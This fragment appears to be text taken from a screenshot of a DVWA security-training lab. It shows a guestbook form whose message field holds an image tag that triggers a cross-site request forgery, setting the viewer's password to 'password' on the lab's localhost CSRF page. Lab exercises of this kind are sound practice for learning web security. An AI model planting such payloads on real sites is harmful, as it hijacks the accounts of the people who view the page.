 Name *
Message *
<img src="http://localhost/vulnerabilities/csrf/?
password_new=password&amp;password_conf=password&amp;Chan
ge=Change#">
Sign Guestbook Clear Guestbook